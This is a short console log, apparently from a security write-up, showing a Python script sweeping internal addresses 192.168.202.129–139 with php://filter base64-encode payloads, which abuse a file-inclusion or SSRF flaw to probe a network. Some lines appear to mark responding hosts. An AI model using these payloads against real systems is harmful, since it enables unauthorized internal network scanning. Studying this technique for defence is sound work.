 C:\Users\asus\Desktop>python2 1.py
php://filter/convert.base64-encode/resource=http://192.168.202.129/
php://filter/convert.base64-encode/resource=http://192.168.202.130/
<b>20</b><br
php://filter/convert.base64-encode/resource=http://192.168.202.131/
php://filter/convert.base64-encode/resource=http://192.168.202.132/
php://filter/convert.base64-encode/resource=http://192.168.202.133/
php://filter/convert.base64-encode/resource=http://192.168.202.134/
php://filter/convert.base64-encode/resource=http://192.168.202.135/
php://filter/convert.base64-encode/resource=http://192.168.202.136/
php://filter/convert.base64-encode/resource=http://192.168.202.137/
php://filter/convert.base64-encode/resource=http://192.168.202.138/
<b>20</b><br
php://filter/convert.base64-encode/resource=http://192.168.202.139/
安全羊
C:\Users\asus\Desktop>